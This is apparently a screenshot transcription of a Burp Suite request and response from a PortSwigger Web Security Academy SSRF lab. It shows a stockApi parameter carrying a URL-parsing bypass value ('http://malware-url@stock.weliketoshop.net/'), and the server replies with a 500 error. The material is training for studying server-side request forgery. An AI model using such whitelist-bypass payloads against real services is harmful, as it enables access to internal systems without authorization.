 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acad1f7a1f04db9880a4173800110083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net
10 Content-Length: 51
11 DNT: 1
12 Connection: close
13 Cookie: session=T3EID4rPK2CcQozWJbgJSz3lW5MOXwbc
14
15 stockApi=http://malware-url@stock.weliketoshop.net/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "Could not connect to external stock check service"